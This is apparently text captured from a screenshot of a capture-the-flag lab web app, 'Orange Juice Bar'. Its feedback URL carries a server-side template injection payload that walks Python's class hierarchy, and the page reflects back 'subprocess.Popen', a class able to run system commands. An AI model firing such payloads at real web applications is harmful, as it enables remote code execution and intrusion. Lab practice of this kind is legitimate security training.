 Feedback
10.10.10.110/feedback/?subject={{1337.__class__.__mro__[1].__subclasses__()[312]}}&comments=Nothing%2C+really.%0D%0A%09%09
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Orange Juice Bar You Bought Feedback Logout
Thanks for your feedback regarding: "<class 'subprocess.Popen'>".
We appreciate it!
Please, don't forget to come back for more oranges!
Back to Home Page!